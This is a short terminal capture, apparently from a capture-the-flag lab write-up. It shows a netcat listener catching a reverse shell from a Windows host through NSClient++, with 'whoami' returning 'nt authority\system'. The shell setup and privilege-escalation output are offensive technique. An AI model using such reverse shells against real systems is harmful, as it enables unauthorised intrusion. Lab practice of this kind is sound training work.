 ┌─[sirius@ParrotOS]─[~]
└──╼ $ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.10.184] 49923
Microsoft Windows [Version 10.0.17763.864]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\NSClient++>whoami
whoami
nt authority\system
C:\Program Files\NSClient++>